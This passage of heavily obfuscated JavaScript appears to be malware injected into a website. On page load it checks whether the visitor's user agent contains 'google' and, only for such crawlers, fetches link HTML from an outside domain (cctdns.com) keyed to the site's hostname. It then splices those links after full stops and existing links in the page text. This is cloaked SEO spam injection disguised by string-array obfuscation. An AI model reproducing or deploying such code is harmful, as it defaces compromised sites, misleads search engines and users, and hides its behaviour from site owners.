_0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});
